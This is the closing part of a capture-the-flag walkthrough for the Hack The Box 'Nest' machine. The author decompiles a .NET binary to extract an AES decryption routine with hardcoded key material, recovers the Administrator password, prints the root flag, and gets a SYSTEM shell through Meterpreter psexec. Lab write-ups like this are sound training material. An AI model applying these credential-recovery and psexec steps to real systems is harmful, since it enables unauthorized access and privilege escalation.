
1
2
3
4
5
6
7
8
9
10
Run-time exception (line -1): Padding is invalid and cannot be removed.
Stack Trace:
[System.Security.Cryptography.CryptographicException: Padding is invalid and cannot be removed.]
at System.Security.Cryptography.CapiSymmetricAlgorithm.DepadBlock(Byte[] block, Int32 offset, Int32 count)
at System.Security.Cryptography.CapiSymmetricAlgorithm.TransformFinalBlock(Byte[] inputBuffer, Int32 inputOffset, Int32 inputCount)
at System.Security.Cryptography.CryptoStream.Read(Byte[] buffer, Int32 offset, Int32 count)
at Utils.Decrypt(String cipherText, String passPhrase, String saltValue, Int32 passwordIterations, String initVector, Int32 keySize)
at Utils.Main()
I searched through all of my notes for any potential values to substitute into the function, but nothing worked. I decided to test out the file HqkLdap.exe I had found in the \c.smith\HQK Reporting\ folder earlier in the hopes that it would be of use.
Disassembling the C# .NET executable
I used ILSpy to disassemble the executable file into readable .NET code (in this case ILSpy told me the language was C#). This amazingly useful program can be found at https://github.com/icsharpcode/AvaloniaILSpy.
- https://github.com/icsharpcode/AvaloniaILSpy
I found the relevant decryption methods under the HqkLdap.CR namespace. This program was actually structured quite similarly to the VB project RU Scanner from before, so it didn’t take much effort to find the code I needed, even with the method names stripped and replaced with simple two-letter names.

Like before, I cut out only the function that I needed to decrypt the password. I wrote a simple Main() function that would write the decrypted password to the console. Like the Decrypt() function from before, this one had hardcoded initialization vector and salt values included in the source code. This is bad practice in real-world situations and should be avoided.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
// HqkLdap.CR
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
public class CR
{
public void Main(){
Console.WriteLine(DS("yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4="));
}
private const string K = "667912";
private const string I = "1L1SA61493DRV53Z";
private const string SA = "1313Rf99";
public static string DS(string EncryptedString)
{
if (string.IsNullOrEmpty(EncryptedString))
{
return string.Empty;
}
return RD("yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=", "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
private static string RD(string cipherText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] array = Convert.FromBase64String(cipherText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
checked
{
byte[] bytes3 = rfc2898DeriveBytes.GetBytes((int)Math.Round((double)keySize / 8.0));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateDecryptor(bytes3, bytes);
MemoryStream memoryStream = new MemoryStream(array);
CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Read);
byte[] array2 = new byte[array.Length + 1];
int count = cryptoStream.Read(array2, 0, array2.Length);
memoryStream.Close();
cryptoStream.Close();
return Encoding.ASCII.GetString(array2, 0, count);
}
}
}
After cleaning up the code a bit, I once again copied it over to .NET Fiddle, this time selecting C# as the language.

After clicking > Run the function provided me with the Administrator password XtH4nkS4Pl4y1nGX
Root.txt
Once I had the Administrator password, it was simple to find the root flag. It was in the Administrator\Desktop\ folder in the Users share.
1
2
zweilos@kalimaa:~/htb/nest$ cat 'Administrator\Desktop\root.txt'
2f1fbb443419c664fff8b0f0424a3da1
Getting a shell
After getting the root flag, I also went back to see if I could actually get a shell on the box to try to elevate to System privileges since this entire box had been completed in locked down quasi-shells the whole time. I used the psexec module through Meterpreter with the Administrator credentials, and it returned a System shell right away.
1
2
3
4
5
6
7
8
9
10
11
meterpreter > shell
Process 1732 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Thanks to Vbscrub for creating such a unique and interesting challenge! I certainly learned a few useful new tricks, and learned to always check back in places where you may have already been upon gaining new levels of access.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
